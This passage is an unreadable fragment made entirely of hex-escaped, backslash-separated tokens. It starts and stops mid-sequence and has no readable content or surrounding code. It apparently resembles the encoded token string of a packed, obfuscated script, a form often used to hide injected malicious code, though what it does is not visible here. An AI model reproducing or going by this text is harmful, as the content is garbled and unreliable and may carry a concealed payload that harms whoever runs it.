x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\